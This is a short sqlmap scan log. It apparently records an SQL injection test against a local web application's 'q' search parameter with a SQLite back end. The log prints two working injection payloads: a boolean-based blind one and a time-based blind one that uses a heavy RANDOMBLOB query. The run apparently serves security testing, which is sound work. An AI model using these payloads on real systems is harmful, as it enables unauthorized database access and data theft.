 [20:42:40] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[20:42:40] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[20:42:40] [INFO] checking if the injection point on GET parameter 'q' is a false positive
[20:42:41] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 284 HTTP(s) requests:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=apple%' AND 7072=7072 AND 'UCng%'='UCng

    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: q=apple%' AND 7743=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'YBCW%'='YBCW
---
[20:42:41] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:42:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 245 times
[20:42:41] [INFO] fetched data logged to text files under '/home/sky/.local/share/sqlmap/output/localhost'

[*] ending @ 20:42:41 /2025-07-10/